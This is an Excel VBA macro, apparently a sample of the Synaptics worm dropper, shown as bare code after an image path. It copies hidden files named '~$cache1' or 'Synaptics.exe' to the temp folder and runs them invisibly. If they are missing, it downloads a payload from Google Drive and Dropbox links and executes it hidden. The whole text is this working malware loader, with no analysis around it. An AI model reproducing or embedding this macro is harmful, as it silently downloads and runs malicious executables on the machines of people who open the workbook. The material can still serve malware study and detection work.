 Sub MPS()
Dim FSO As Object
Dim FP(1 To 3), TMP, URL(1 To 3) As String
Set FSO = CreateObject("scripting.filesystemobject")
FP(1) = ActiveWorkbook.Path & "\~$cache1"
FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"
URL(1) = "https://docs.google.com/uc?id=0BxsM k&export=download"
URL(2) = "https://www.dropbox.com/s/zhp ylq/Synaptics.rar?dl=1"
URL(3) = "https://www.dropbox.com/s/zhp ylq/Synaptics.rar?dl=1"
TMP = Environ("Temp") & "\~$cache1.exe"
If FSO.FileExists(FP(1)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(1), TMP
End If
Shell TMP, vbHide
ElseIf FSO.FileExists(FP(2)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(2), TMP
End If
Shell TMP, vbHide
Else
If FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then
Shell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHide
ElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then
Shell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHide
ElseIf Not FSO.FileExists(TMP) Then
If FDW((URL(1)), (TMP)) Then
ElseIf FDW((URL(2)), (TMP)) Then
ElseIf FDW((URL(3)), (TMP)) Then
End If
If FSO.FileExists(TMP) Then
Shell TMP, vbHide
End If
Else
Shell TMP, vbHide
End If
End If
End Sub